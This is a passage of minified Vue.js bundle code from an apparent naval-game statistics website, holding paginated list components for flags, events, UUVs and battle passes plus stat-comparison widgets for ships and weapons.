t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=fp(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/flag-list",{params:t,cancelToken:new dp(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},gp=(0,Tt.A)(hp,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",ap,[(0,yt.Lk)("div",sp,[(0,yt.Lk)("div",cp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","rarityTypeString","typeString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",up,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,lp)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var vp={class:"compare-view-box"},mp={class:"detail-view__stats-card-title-split"},yp={class:"detail-view__stats-card-primary-area"},bp={class:"detail-view__stats-card-secondary-area"},wp={class:"ship-info__top-item"},xp={class:"ship-info__top-stats"},_p={class:"compare-view-box__row"},Sp={class:"compare-view-box__split"},kp={class:"compare-view-box__value-container"};var Ap={class:"compare-view-box__value-container"},Ep={class:"ship-info__top-stat-text"},Cp={key:0,class:"ship-info__top-stat-key"},Op=["href"],Tp=[(0,yt.Lk)("svg",{xmlns:"http://www.w3.org/2000/svg",height:"20",width:"20"},[(0,yt.Lk)("path",{d:"M8.938 14.312h2.124V9H8.938ZM10 7.917q.5 0 .833-.334.334-.333.334-.833 0-.5-.334-.833-.333-.334-.833-.334-.479 0-.823.334-.344.333-.344.833 0 .479.334.823.333.344.833.344Zm0 10.791q-1.812 0-3.396-.677-1.583-.677-2.771-1.864-1.187-1.188-1.864-2.771-.677-1.584-.677-3.396 0-1.833.677-3.406.677-1.573 1.864-2.761 1.188-1.187 2.771-1.864Q8.188 1.292 10 1.292q1.833 0 3.406.677 1.573.677 2.761 1.864 1.187 1.188 1.864 2.761.677 1.573.677 3.406 0 1.812-.677 3.396-.677 1.583-1.864 2.771-1.188 1.187-2.761 1.864-1.573.677-3.406.677Z"})],-1)],Lp={class:"compare-view-box__value compare-view-box__value--has-margin"},Ip={key:0},jp={class:"ship-info__top-stat-bar"};const Mp={props:["label","raw","formatted","percentage","unit","moreInfoUrl","hideLabel"]},Rp=(0,Tt.A)(Mp,[["render",function(e,t,n,r,o,i){return(0,yt.uX)(),(0,yt.CE)("div",Ap,[(0,yt.Lk)("div",Ep,[n.hideLabel?(0,yt.Q3)("",!0):((0,yt.uX)(),(0,yt.CE)("div",Cp,[(0,yt.Lk)("span",null,(0,yt.v_)(n.label),1),n.moreInfoUrl?((0,yt.uX)(),(0,yt.CE)("a",{key:0,class:"ship-info__top-stat-info",href:n.moreInfoUrl,target:"_blank"},Tp,8,Op)):(0,yt.Q3)("",!0)]))]),(0,yt.Lk)("div",Lp,[(0,yt.eW)((0,yt.v_)(n.formatted)+" ",1),n.unit?((0,yt.uX)(),(0,yt.CE)("span",Ip,(0,yt.v_)(n.unit),1)):(0,yt.Q3)("",!0)]),(0,yt.Lk)("div",jp,["number"==typeof n.raw?((0,yt.uX)(),(0,yt.CE)("div",{key:0,class:"ship-info__top-stat-bar-inner",style:(0,yt.Tr)({width:"".concat(n.percentage,"%")})},null,4)):(0,yt.Q3)("",!0)])])}]]);function Pp(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Np(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Np(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Np(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Fp={props:["context"],components:{CompareStatisticsRow:Rp,UpgradeButton:rp.A},data:function(){return{i18n:this.context.i18n,isUpgraded:!1,statKeys:["health","speed","maneuveringAbility","viewRange","aerialVisibility","surfaceVisibility","underwaterVisibility","stealth","oxygenCapacity","carrierDeckResources"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){for(var r=[],o=0,i=Object.entries(e.context.items);o<i.length;o++){var a=Pp(i[o],2),s=a[0],c=a[1],u=JSON.parse(JSON.stringify(c.stats[n]));if(null!==u.base.raw){u.label=e.context.i18n[n],e.isUpgraded?(u.raw=u.max.raw,u.formatted=e.i18n[u.max.formatted]?e.i18n[u.max.formatted]:u.max.formatted):(u.raw=u.base.raw,u.formatted=e.i18n[u.base.formatted]?e.i18n[u.base.formatted]:u.base.formatted),u.unit&&u.unit.raw&&e.context.i18n[u.unit.raw]?u.unit=e.context.i18n[u.unit.raw]:u.unit=null;var l=e.context.globals.stats[n],f=0;l&&(f=(u.raw-l.min)/(l.max-l.min)*100),u.percentage=f,r[s]=u}null===u.base.raw&&(u.label=e.context.i18n[n],u.raw=0,u.formatted="–",u.unit=null,u.percentage=0,r[s]=u)}t.push(r)}),t}}},Dp=(0,Tt.A)(Fp,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",vp,[(0,yt.Lk)("div",mp,[(0,yt.Lk)("div",yp,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",bp,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",wp,[(0,yt.Lk)("div",xp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",_p,[(0,yt.Lk)("div",Sp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",kp,[e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit},null,8,["label","raw","formatted","percentage","unit"])):(0,yt.Q3)("",!0)])}),256))])])}),256))])])])}]]);var Up={class:"compare-view-box"},Bp={class:"detail-view__stats-card-title-split"},$p={class:"detail-view__stats-card-primary-area"},Vp={class:"detail-view__stats-card-secondary-area"},zp={class:"ship-info__top-item"},Hp={class:"ship-info__top-stats"},Xp={class:"compare-view-box__row"},Wp={class:"compare-view-box__split"},qp={class:"compare-view-box__value-container"};function Kp(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Jp(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Jp(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Jp(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const Qp={props:["context"],components:{CompareStatisticsRow:Rp,UpgradeButton:rp.A},data:function(){return{isUpgraded:!1,statKeys:["health","speedMin","speedMax","speedAfterburner","maneuveringAbility","viewRange","aerialVisibility","surfaceVisibility","underwaterVisibility","stealth","aviationReserve","squadronSize","cooldown"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e=this,t=[];return this.statKeys.forEach(function(n){for(var r=[],o=0,i=Object.entries(e.context.items);o<i.length;o++){var a=Kp(i[o],2),s=a[0],c=a[1],u=JSON.parse(JSON.stringify(c.stats[n]));if(null!==u.base.raw){u.label=e.context.i18n[n],e.isUpgraded?(u.raw=u.max.raw,u.formatted=u.max.formatted):(u.raw=u.base.raw,u.formatted=u.base.formatted),u.unit&&u.unit.raw&&e.context.i18n[u.unit.raw]?u.unit=e.context.i18n[u.unit.raw]:u.unit=null;var l=e.context.globals.stats[n],f=(u.raw-l.min)/(l.max-l.min)*100;u.percentage=f,r[s]=u}null===u.base.raw&&(u.label=e.context.i18n[n],u.raw=0,u.formatted="–",u.unit=null,u.percentage=0,r[s]=u)}t.push(r)}),t}}},Yp=(0,Tt.A)(Qp,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",Up,[(0,yt.Lk)("div",Bp,[(0,yt.Lk)("div",$p,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",Vp,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",zp,[(0,yt.Lk)("div",Hp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",Xp,[(0,yt.Lk)("div",Wp,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",qp,[e?((0,yt.uX)(),(0,yt.Wv)(s,{key:0,label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit},null,8,["label","raw","formatted","percentage","unit"])):(0,yt.Q3)("",!0)])}),256))])])}),256))])])])}]]);var Gp={class:"compare-view-box"},Zp={class:"detail-view__stats-card-title-split"},ed={class:"detail-view__stats-card-primary-area"},td={class:"detail-view__stats-card-secondary-area"},nd={class:"ship-info__top-item"},rd={class:"ship-info__top-stats"},od={class:"compare-view-box__row"},id={class:"compare-view-box__split"},ad={class:"compare-view-box__value-container"};function sd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||ud(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function cd(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=ud(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function ud(e,t){if(e){if("string"==typeof e)return ld(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ld(e,t):void 0}}function ld(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}const fd={props:["context"],components:{UpgradeButton:rp.A,CompareStatisticsRow:Rp},data:function(){return{isUpgraded:!1,statKeys:["dpm","projectileDamage","burstDamage","aoeDamage","aoeDamageRadius","weaponFireRange","ammoCount","weaponLaunchCount","weaponFireCount","weaponLaunchDelayMax","weaponPreparingToFireDelayMax","weaponReload","weaponFireRate","firingType","susceptibleToCountermeasures","accuracy","projectileSpread","recoil","projectileStartSpeed","projectileAcceleration","projectileSpeed","projectileHealth","projectileRicochet","lockTimeMax","criticalDamageChance","weaponClipSize","bulletGuidance"]}},methods:{toggleMaxStats:function(){var e=localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{};this.isUpgraded?e.showMaxUpgradedStats=!1:e.showMaxUpgradedStats=!0,localStorage.setItem("mwsViewSettings",JSON.stringify(e)),this.isUpgraded=!this.isUpgraded}},mounted:function(){(localStorage.getItem("mwsViewSettings")?JSON.parse(localStorage.getItem("mwsViewSettings")):{}).showMaxUpgradedStats&&(this.isUpgraded=!0)},computed:{currentStats:function(){var e,t=[],n=cd(this.statKeys);try{for(n.s();!(e=n.n()).done;){for(var r=e.value,o=[],i=0,a=Object.entries(this.context.items);i<a.length;i++){var s=sd(a[i],2),c=s[0],u=s[1];o[c]=[];var l,f=cd(u.weapons);try{for(f.s();!(l=f.n()).done;){var p=l.value,d=JSON.parse(JSON.stringify(p.stats[r]));if(null!==d.base.raw){d.label=this.context.i18n[r],this.isUpgraded?(d.raw=d.max.raw,d.formatted=this.context.i18n[d.max.formatted]?this.context.i18n[d.max.formatted]:d.max.formatted):(d.raw=d.base.raw,d.formatted=this.context.i18n[d.base.formatted]?this.context.i18n[d.base.formatted]:d.base.formatted),d.unit&&d.unit.raw&&this.context.i18n[d.unit.raw]?d.unit=this.context.i18n[d.unit.raw]:d.unit=null;var h=this.context.globals.stats[r],g=0;h&&(g=(d.raw-h.min)/(h.max-h.min)*100),d.percentage=g,o[c].push(d)}else d.label=this.context.i18n[r],d.raw=0,d.formatted="–",d.unit=null,d.percentage=0,o[c].push(d)}}catch(e){f.e(e)}finally{f.f()}}t.push(o)}}catch(e){n.e(e)}finally{n.f()}return t}}},pd=(0,Tt.A)(fd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("UpgradeButton"),s=(0,yt.g2)("CompareStatisticsRow");return(0,yt.uX)(),(0,yt.CE)("div",Gp,[(0,yt.Lk)("div",Zp,[(0,yt.Lk)("div",ed,[(0,yt.Lk)("h2",null,(0,yt.v_)(n.context.i18n.statistics),1)]),(0,yt.Lk)("div",td,[(0,yt.bF)(a,{active:e.isUpgraded,onClick:i.toggleMaxStats},null,8,["active","onClick"])])]),(0,yt.Lk)("div",nd,[(0,yt.Lk)("div",rd,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(i.currentStats,function(e){return(0,yt.uX)(),(0,yt.CE)("div",od,[(0,yt.Lk)("div",id,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e){return(0,yt.uX)(),(0,yt.CE)("div",ad,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(s,{label:e.label,raw:e.raw,formatted:e.formatted,percentage:e.percentage,unit:e.unit,hideLabel:t>0},null,8,["label","raw","formatted","percentage","unit","hideLabel"])}),256))])}),256))])])}),256))])])])}]]);var dd={class:"mws-footer-social-links"};const hd=(0,yt.pM)({props:["context"],components:{SocialLinks:gc}}),gd=(0,Tt.A)(hd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("SocialLinks");return(0,yt.uX)(),(0,yt.CE)("div",dd,[(0,yt.bF)(a,{lang:this.context.lang},null,8,["lang"])])}]]);var vd={key:0},md={class:""},yd={class:"ship-cards-2"},bd={key:0,class:"list-load-more"},wd=["disabled"];function xd(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return _d(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_d(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Sd=fc().CancelToken;const kd={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_event_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=xd(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/event-list",{params:t,cancelToken:new Sd(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Ad=(0,Tt.A)(kd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",vd,[(0,yt.Lk)("div",md,[(0,yt.Lk)("div",yd,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:-1,id:e.id,key:e.id,isNew:e.isNew,isAlpha:!1,rarityTypeString:e.formattedDate,typeString:e.typeString,tierString:"",isLockedOnlyItem:!1,compareType:"subsystem",index:t,"disable-compare":!0},null,8,["item","context","name","url","image","id","isNew","rarityTypeString","typeString","index"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",bd,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,wd)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Ed={key:0},Cd={class:""},Od={class:"ship-cards-2"},Td={key:0,class:"list-load-more"},Ld=["disabled"];function Id(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return jd(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?jd(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var Md=fc().CancelToken;const Rd={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_uuv_cache_"+this.context.type_slug}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=Id(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/uuv-list",{params:t,cancelToken:new Md(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Pd=(0,Tt.A)(Rd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return e.results.length?((0,yt.uX)(),(0,yt.CE)("div",Ed,[(0,yt.Lk)("div",Cd,[(0,yt.Lk)("div",Od,[((0,yt.uX)(!0),(0,yt.CE)(yt.FK,null,(0,yt.pI)(e.results,function(e,t){return(0,yt.uX)(),(0,yt.Wv)(a,{item:e,context:n.context,name:e.name,url:e.url,image:e.image,rarityTypeInt:e.rarityTypeInt,id:e.id,key:e.id,isNew:e.isNew,isAlpha:e.isAlpha,rarityTypeString:e.rarityTypeString,typeString:e.typeString,tierString:e.tierString,compareType:"uuv",index:t,obtainViaSlug:e.obtainViaSlug},null,8,["item","context","name","url","image","rarityTypeInt","id","isNew","isAlpha","rarityTypeString","typeString","tierString","index","obtainViaSlug"])}),128))])]),e.results.length&&(e.total>e.page*e.postsPerPage||e.loading)?((0,yt.uX)(),(0,yt.CE)("div",Td,[(0,yt.Lk)("button",{class:"list-load-more__button",onClick:t[0]||(t[0]=function(){return i.loadMore&&i.loadMore.apply(i,arguments)}),disabled:e.loading},(0,yt.v_)(n.context.i18n.load_more),9,Ld)])):(0,yt.Q3)("",!0)])):(0,yt.Q3)("",!0)}]]);var Nd={key:0},Fd={class:""},Dd={class:"ship-cards-2"},Ud={key:0,class:"list-load-more"},Bd=["disabled"];function $d(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],c=!0,u=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return Vd(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Vd(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Vd(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}var zd=fc().CancelToken;const Hd={components:{HorizontalCard:Wl,ListResponsiveImage:Gu},props:["context"],computed:{},data:function(){return{page:1,results:[],total:null,loading:!1,postsPerPage:9,cacheKey:"mwstats_battlepass_cache"}},created:function(){this.results=this.context.list.items,this.page=1,this.total=this.context.list.total},beforeMount:function(){var e=window.sessionStorage.getItem(this.cacheKey);e&&this.isBackForward()&&(e=JSON.parse(e),this.results=e.results,this.page=e.page,this.total=e.total),e&&!this.isBackForward()&&window.sessionStorage.removeItem(this.cacheKey)},mounted:function(){this.cancel=null},methods:{isBackForward:function(){if(window.performance){var e=window.performance.getEntriesByType("navigation");return e.length>0&&"back_forward"===e[0].type||!(!window.performance.navigation||window.performance.navigation.type!=window.performance.navigation.TYPE_BACK_FORWARD)}return!1},getPosts:function(){var e=this;this.loading&&this.cancel(),this.loading=!0;for(var t={page:this.page,lang:this.context.lang,type_slug:this.context.type_slug},n=0,r=Object.entries(this.context.filters);n<r.length;n++){var o=$d(r[n],2),i=o[0],a=o[1];t[i]=a}fc().get("/api/v1/battlepass-list",{params:t,cancelToken:new zd(function(t){e.cancel=t})}).then(function(t){e.results=e.results.concat(t.data.items),e.total=t.data.total,window.sessionStorage.setItem(e.cacheKey,JSON.stringify({results:e.results,page:e.page,total:e.total})),e.loading=!1}).catch(function(t){t instanceof fc().Cancel||(console.error("Error while getting archive",t),e.loading=!1)})},loadMore:function(){this.page=this.page+1,this.getPosts()}}},Xd=(0,Tt.A)(Hd,[["render",function(e,t,n,r,o,i){var a=(0,yt.g2)("HorizontalCard");return 